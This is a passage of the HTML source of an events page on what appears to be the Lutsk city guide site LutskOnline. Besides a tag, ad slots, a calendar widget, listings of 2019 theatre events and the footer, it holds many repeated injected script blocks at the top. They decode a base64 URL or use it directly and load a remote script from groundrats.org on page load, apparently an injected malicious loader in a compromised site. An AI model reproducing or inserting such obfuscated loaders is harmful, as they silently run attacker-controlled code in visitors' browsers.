        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
                <div class="single--event--tags">
                    <strong>Мітки: </strong><a href="https://lutsk-online.com/tag/splyacha-krasunya/" rel="tag">спляча красуня</a><br>                </div>
            </div>
            <div class="single--event--smm">
                <div align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AdSense 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2065604237908337"
     data-ad-slot="2091865203"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p><a style="font-size: 8px; text-transform: uppercase; margin-top: 5px;" href="https://lutsk-online.com/adv/" target="_blank" rel="nofollow">reklama</a></p>
</div>            </div>
        </main>
    </article>
    
    <div class="wrapper after--post--banner" style="overflow: hidden;  text-align: center;">
        <div align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AdSense Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2065604237908337"
     data-ad-slot="8409541205"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p><a style="font-size: 8px; text-transform: uppercase; margin-top: 5px;" href="https://lutsk-online.com/adv/" target="_blank" rel="nofollow">reklama</a></p>
</div>    </div>

    <div class="another-events background--block wrapper">
            <h2 class="background--block--title">Знайдіть свою подію</h2>
            <p class="show_calendar" onclick="showCalendar()">Календар подій</p>
            <section id="calendar--date">
                <script>
                    $(function() {
                        var link = 'https://lutsk-online.com/calendar/?date=';
                        $('.demo').datepicker({
                            dateFormat: 'yy-mm-dd',
                            monthNames: ["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],
                            dayNames: ["Неділя", "Понеділок", "Вівторок", "Середа", "Четвер", "П’ятниця", "Субота"],
                            dayNamesMin: ["Нд", "Пн", "Вт", "Ср", "Чт", "Пт", "Сб"],
                            firstDay: 1,
                            nextText: "Наступний місяць",
                            prevText: "Попередній місяць",
                            gotoCurrent: true,
                            onSelect: function(dateText, inst)
                            {
                                $(location).attr('href',link+dateText);
                            }
                        });
                    });
                </script>
                <div class="demo"><div id="datepicker"></div></div>
            </section>
            <section class="main-events">
                                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/theatre/istorychna-vystava-kovcheh-chasu/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/05/afisha-kovcheg-chasu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Історична вистава «Ковчег часу»" srcset="https://lutsk-online.com/wp-content/uploads/2019/05/afisha-kovcheg-chasu.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/05/afisha-kovcheg-chasu-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/theatre/istorychna-vystava-kovcheh-chasu/">
                                        Історична вистава «Ковчег часу»                                    </a>
                                </h3>
                                <p class="description">20 травня 2019</p>                            </article>                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/theatre/vystava-medovyj-misyats-teatru-studiji-chornyj-kvadrat/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/01/afisha-medovyi-misiac.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Вистава «Медовий місяць» театру-студії «Чорний квадрат»" srcset="https://lutsk-online.com/wp-content/uploads/2019/01/afisha-medovyi-misiac.jpeg 230w, https://lutsk-online.com/wp-content/uploads/2019/01/afisha-medovyi-misiac-150x150.jpeg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/theatre/vystava-medovyj-misyats-teatru-studiji-chornyj-kvadrat/">
                                        Вистава «Медовий місяць» театру-студії «Чорний квадрат»                                    </a>
                                </h3>
                                <p class="description">20 березня 2019</p>                            </article>                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/theatre/vystava-monodialohy/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/01/afisha-monodialogy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Вистава «Монодіалоги»" srcset="https://lutsk-online.com/wp-content/uploads/2019/01/afisha-monodialogy.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/01/afisha-monodialogy-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/theatre/vystava-monodialohy/">
                                        Вистава «Монодіалоги»                                    </a>
                                </h3>
                                <p class="description">03 лютого 2019</p>                            </article>                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/theatre/teatr-tinej-teulis-z-prohramoyu-tvoya-tin/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/01/afisha-teulis-tin.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Театр тіней Teulis з програмою «Твоя тінь»" srcset="https://lutsk-online.com/wp-content/uploads/2019/01/afisha-teulis-tin.jpeg 230w, https://lutsk-online.com/wp-content/uploads/2019/01/afisha-teulis-tin-150x150.jpeg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/theatre/teatr-tinej-teulis-z-prohramoyu-tvoya-tin/">
                                        Театр тіней Teulis з програмою «Твоя тінь»                                    </a>
                                </h3>
                                <p class="description">31 січня 2019</p>                            </article>                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/theatre/muzychna-komediya-rizdvyana-nich/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/01/afisha-rizdviana-nich.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Музична комедія «Різдвяна ніч»" srcset="https://lutsk-online.com/wp-content/uploads/2019/01/afisha-rizdviana-nich.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/01/afisha-rizdviana-nich-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/theatre/muzychna-komediya-rizdvyana-nich/">
                                        Музична комедія «Різдвяна ніч»                                    </a>
                                </h3>
                                <p class="description">20 січня 2019</p>                            </article>                            <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/theatre/stand-up-komediya-pro-scho-movchat-choloviky/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/01/afisha-dykun-forever.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Stand-Up комедія «Про що мовчать чоловіки»" srcset="https://lutsk-online.com/wp-content/uploads/2019/01/afisha-dykun-forever.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/01/afisha-dykun-forever-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h3 class="title">
                                    <a href="https://lutsk-online.com/events/theatre/stand-up-komediya-pro-scho-movchat-choloviky/">
                                        Stand-Up комедія «Про що мовчать чоловіки»                                    </a>
                                </h3>
                                <p class="description">05 квітня 2019</p>                            </article>            </section>
    </div>
    <div class="comments wrapper">
        <p class="block-title">Коментарі</p>
        
<div id="disqus_thread"></div>
    </div>
</section>
<footer>
    <div class="footer-site-callback">
        <div class="wrapper">
            <div class="footer-site-callback-about">
                <p class="footer-site-callback-title">LutskOnline</p>
                <ul class="footer-site-callback-about_ul">
                    <li><a href="https://lutsk-online.com/sitemap/">Карта сайту</a></li>
                    <li><a href="https://lutsk-online.com/about/">Про сайт</a></li>
                    <li><a href="https://lutsk-online.com/contacts/">Контакти</a></li>
                </ul>
            </div>
            <div class="footer-site-callback-adv">
                <p class="footer-site-callback-title">Зворотній зв’язок</p>
                <ul class="footer-site-callback-adv_ul">
                    <li><a href="https://lutsk-online.com/addevent/">Додати подію</a></li>
                    <li><a href="https://lutsk-online.com/addbusiness/">Додати заклад</a></li>
                    <li><a href="https://lutsk-online.com/adv/">Реклама</a></li>
                </ul>
            </div>
            <div class="footer-site-callback-smm">
                <p class="footer-site-callback-title">Стежити</p>
                <ul class="footer-site-callback-smm_ul">
                    <li><a class="facebook" href="https://www.facebook.com/site.LutskOnline" target="_blank" rel="nofollow"><img src="https://lutsk-online.com/wp-content/themes/lutsk/images/socicons.png" alt="facebook" title="Стати фаном в Facebook" /></a></li>
                    <li><a class="twitter" href="https://twitter.com/lutskonline" target="_blank" rel="nofollow"><img src="https://lutsk-online.com/wp-content/themes/lutsk/images/socicons.png" alt="twitter" title="Слідкувати в Twitter" /></a></li>
                    <li><a class="rss" href="https://feeds.feedburner.com/LutskOnline" target="_blank" rel="nofollow"><img src="https://lutsk-online.com/wp-content/themes/lutsk/images/socicons.png" alt="RSS" title="Читати RSS" /></a></li>
                </ul>
            </div>
            <p class="footer-site-callback_copy">Використання матеріалів можливе при відкритому для індексування гіперпосиланні на сторінку оригінальної статті з сайту LutskOnline (Луцьк Онлайн). <br>
Матеріал з маркуванням «реклама» та «промоція» публікується на правах реклами. Працює на <a href="https://wordpress.org/" target="_blank" rel="nofollow">WordPress</a> |  <a rel="nofollow" href="https://lutsk-online.com/wp-login.php">Увійти</a> | запитів: 74, секунд: 0,157</p>
        </div>
    </div>
    <div class="footer-site-statistic">
        <div class="wrapper">
            <p class="footer-site-statistic_title">
                <svg width="25px" height="36px" viewBox="1584 70 25 36" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <defs>
                        <path d="M12.0384067,0.0225811549 C5.43277761,0.0225811549 0.0779602162,5.35818548 0.0779602162,11.9399009 C0.0779602162,14.1115321 0.663861226,16.145833 1.68244144,17.8991752 L12.0189166,35.7745403 L21.961243,18.6157812 C23.2421893,16.7108227 23.9987033,14.4135358 23.9987033,11.9399009 C23.9987033,5.35818548 18.6438859,0.0225811549 12.0384067,0.0225811549 L12.0384067,0.0225811549 Z" id="path-1"></path>
                    </defs>
                    <g id="marker_logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(1584.000000, 70.000000)">
                        <g id="Group-3">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-2"></g>
                            <polygon id="Fill-1" fill="#4A90E2" mask="url(#mask-2)" points="0.0779602162 0.0225811549 23.9987033 0.0225811549 23.9987033 35.7745403 0.0779602162 35.7745403"></polygon>
                        </g>
                        <path d="M19.564716,12.5263965 C19.5651657,12.5058123 19.5654656,12.4853817 19.5657654,12.4647975 C19.566515,12.4225539 19.5669648,12.3801566 19.5669648,12.3376057 C19.5669648,12.2995096 19.566665,12.2614135 19.5660653,12.2233174 C19.5657654,12.2065736 19.5654656,12.1899833 19.5651657,12.1732395 C19.564716,12.154345 19.5642662,12.1354506 19.5638164,12.1167098 C19.5632167,12.0927461 19.5624671,12.0687824 19.5615676,12.045126 C19.5614176,12.0395959 19.5611178,12.0342194 19.5609679,12.0286894 C19.5473248,11.6635506 19.509694,11.3136195 19.4504743,10.9785889 C18.8237941,7.36652574 15.7437658,4.62376029 12.0384067,4.62376029 C12.030011,4.62376029 12.0217652,4.62391391 12.0135194,4.62391391 C12.008422,4.62391391 12.0030248,4.62376029 11.9979274,4.62376029 C11.9811359,4.62376029 11.9638947,4.62406752 11.9465036,4.62437475 C8.99855796,4.66047387 6.4582543,6.4327105 5.2540688,8.98945025 C4.81734167,9.87349478 4.53983328,10.915761 4.51224736,12.1371404 L4.51224736,12.1408271 C4.51164767,12.1687847 4.51104797,12.1965887 4.51074813,12.2246999 C4.51014843,12.2623352 4.50984859,12.2998168 4.50984859,12.3376057 C4.50984859,13.7073755 4.85827078,14.9937333 5.46935894,16.1086586 C5.84911515,16.8463096 6.32947002,17.4458623 6.85675094,17.9335846 C8.20651215,19.2462102 10.0306313,20.0514511 12.0384067,20.0514511 L12.0384067,23.9083738 C12.0384067,23.9083738 19.402049,19.0686332 19.5639663,12.5552758 C19.5641163,12.5455981 19.5644161,12.5359205 19.564716,12.5263965" id="Fill-4" fill="#FFFFFF"></path>
                    </g>
                </svg>
            <p class="footer-site-statistic_title">
                <svg width="207px" height="21px" viewBox="0 0 207 21" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <g id="Logo-LutskOnline" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="lutsk_logo_white">
                            <path d="M107.788129,20.38892 C101.787649,20.38892 97.3428486,15.9163399 97.3428486,10.2769998 C97.3428486,4.69321962 101.843209,0.16507951 107.843689,0.16507951 C113.844169,0.16507951 118.288969,4.63765962 118.288969,10.2769998 C118.288969,15.8607799 113.788609,20.38892 107.788129,20.38892 Z M107.843689,15.5274199 C110.816149,15.5274199 112.788529,13.1383398 112.788529,10.2769998 C112.788529,7.47121969 110.760589,5.02657963 107.788129,5.02657963 C104.843449,5.02657963 102.871069,7.41565969 102.871069,10.2769998 C102.871069,13.0827798 104.899009,15.5274199 107.843689,15.5274199 Z M121.094749,20 L126.428509,20 L126.428509,9.33247974 L134.73473,20 L139.45733,20 L139.45733,0.553999519 L134.12357,0.553999519 L134.12357,10.8325998 L126.122929,0.553999519 L121.094749,0.553999519 L121.094749,20 Z M142.90205,20 L157.70879,20 L157.70879,15.2773999 L148.29137,15.2773999 L148.29137,0.553999519 L142.90205,0.553999519 L142.90205,20 Z M160.12565,20 L165.54275,20 L165.54275,0.553999519 L160.12565,0.553999519 L160.12565,20 Z M169.09859,20 L174.432351,20 L174.432351,9.33247974 L182.738571,20 L187.461171,20 L187.461171,0.553999519 L182.127411,0.553999519 L182.127411,10.8325998 L174.126771,0.553999519 L169.09859,0.553999519 L169.09859,20 Z M190.905891,20 L206.684931,20 L206.684931,15.4162999 L196.239651,15.4162999 L196.239651,12.3327198 L205.573731,12.3327198 L205.573731,8.08237971 L196.239651,8.08237971 L196.239651,5.13769963 L206.546031,5.13769963 L206.546031,0.553999519 L190.905891,0.553999519 L190.905891,20 Z" id="LUTSK-ONLINE" fill="#4A90E2"></path>
                            <path d="M0.825877697,20 L15.6326181,20 L15.6326181,15.2773999 L6.21519783,15.2773999 L6.21519783,0.553999519 L0.825877697,0.553999519 L0.825877697,20 Z M26.6890583,20.36114 C32.2172785,20.36114 35.8008986,17.6109199 35.8008986,11.3326398 L35.8008986,0.553999519 L30.3282384,0.553999519 L30.3282384,11.4993198 C30.3282384,14.2217599 28.9114584,15.4996399 26.7446183,15.4996399 C24.5777783,15.4996399 23.1609982,14.1661999 23.1609982,11.3604198 L23.1609982,0.553999519 L17.6883381,0.553999519 L17.6883381,11.4715398 C17.6883381,17.5553599 21.1608382,20.36114 26.6890583,20.36114 Z M43.7459788,20 L49.1352989,20 L49.1352989,5.27659964 L54.969099,5.27659964 L54.969099,0.553999519 L37.9121786,0.553999519 L37.9121786,5.27659964 L43.7459788,5.27659964 L43.7459788,20 Z M64.9698993,20.33336 C69.6924994,20.33336 72.8316395,17.9720599 72.8316395,13.9995199 C72.8316395,10.3047798 70.0536394,8.86021972 65.5810593,7.8879197 C62.8863992,7.27675969 62.2196792,6.88783968 62.2196792,5.99887965 C62.2196792,5.24881964 62.8586192,4.69321962 64.1642793,4.69321962 C65.8866393,4.69321962 67.8312394,5.35993964 69.6091594,6.61003967 L72.3038195,2.80417957 C70.1925394,1.10959953 67.6089993,0.220639511 64.3031793,0.220639511 C59.6361392,0.220639511 56.7747991,2.83195958 56.7747991,6.44335966 C56.7747991,10.4992398 59.9694992,11.6659998 64.1087193,12.6105198 C66.7478193,13.2216798 67.3867593,13.6661598 67.3867593,14.4717799 C67.3867593,15.3607399 66.6089193,15.8607799 65.1643593,15.8607799 C62.9141792,15.8607799 60.7751192,15.0551599 58.8582991,13.5272598 L55.8580591,17.1108799 C58.2471391,19.24994 61.5251792,20.33336 64.9698993,20.33336 Z M75.4429595,20 L80.8322797,20 L80.8322797,14.9718199 L82.8046597,12.7771998 L87.6939398,20 L94.16668,20 L86.5549598,8.91577973 L93.91666,0.553999519 L87.5272598,0.553999519 L80.8322797,8.44351971 L80.8322797,0.553999519 